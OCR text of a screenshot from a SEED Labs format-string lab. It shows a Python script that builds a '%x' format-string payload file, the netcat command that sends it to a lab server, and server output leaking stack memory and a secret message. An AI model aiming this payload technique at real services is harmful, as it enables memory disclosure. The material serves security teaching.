 SEED-Ubuntu20.04 (11-19-21 pm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 29 13:50
Open build_string2.py Save
~/Documents/seed-labs-master/category-software/Format_String/Labsetup/attack-code
build_string2.py build_string.py
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xAABBCCDD
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = " %x "*63 + "%x"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
seed@VM: ~/.../attack-code
21]seed@VM:~/.../attack-code$ ./build_string2.py
21]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090
21]seed@VM:~/.../attack-code$
NS
seed@VM: ~/.../Labsetup
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xfff422c8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
abcd 11223344  1000  8049db5  80e5320  80e61c0  fff42
3a0  fff422c8  80e62d4  80e5000  fff42368  8049f7e  fff423a0  0  64  8
049f47  80e5320  5dc  5dc  fff423a0  fff423a0  9e54720  0  0  0  0  0
0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  898ccb00
80e5000  80e5000  fff42988  8049eff  fff423a0  5dc  5dc  80e5320  0
0  0  fff42a54  0  0  0  5dc A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xff81c6d0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xff81c5f8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ��abcd 11223344  1000  8049db5  80e5320  80e61c0  ff
81c6d0  ff81c5f8  80e62d4  80e5000  ff81c698  8049f7e  ff81c6d0  0  64
8049f47  80e5320  5dc  5dc  ff81c6d0  ff81c6d0  82b1720  0  0  0  0
0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  0  756f41
00  80e5000  80e5000  ff81ccb8  8049eff  ff81c6d0  5dc  5dc  80e5320
0  0  0  ff81cd84  0  0  0  5dc aabbccddThe target variable's value (a
fter):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
Right Ctrl